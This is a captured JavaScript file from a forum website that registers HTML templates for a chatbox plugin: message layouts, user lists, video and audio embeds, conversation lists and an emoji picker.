

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_chatbox/front_front_chatbox.js?v=e91dc93a031768809009
body_size: 87950
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
